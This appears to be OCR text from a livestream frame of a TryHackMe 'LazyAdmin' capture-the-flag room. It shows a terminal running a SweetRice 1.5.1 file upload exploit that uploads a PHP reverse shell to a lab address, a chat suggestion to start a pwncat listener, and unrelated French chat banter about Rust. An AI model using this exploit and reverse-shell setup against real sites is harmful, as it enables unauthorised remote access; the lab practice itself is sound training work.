 Applications Places Tilix Oct 16, 19:09
3/7 Tilix: nils@k
1: nils@kalistream:~/Documents/thm/LazyAdmin
CTF TryHackMe
Not Found
> SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter FileName (Example:.htaccess,shell.php5,index.html) : php-reverse-she
ll.php
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.234.6/content/attachment/php-reverse-shell.php
19:08 nils@kalistream:~/Documents/thm/LazyAdmin$
RETORSBUTOR
pwncat-cs -lp &lt;POrt&gt;
TREGUY
GnuPG : une fois dans une conf
avec steve klabnik, sont pc
marchait plus, on lui en prete un, il
clone les sources pour montrer un
truc sur lequel il etait en train de
bosser. Quelqu'un lui dit "par
contre j'ai une vieille version de
rust" (et lui montrait un truc
qu'etait que sur la nightly). Il lui dit
"ha, c'est pas grave", le temps qu'il
dise ca, ca c'était deja lancé ^^
TREGUY
(pardon, j'arrete de prler de rust
)
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils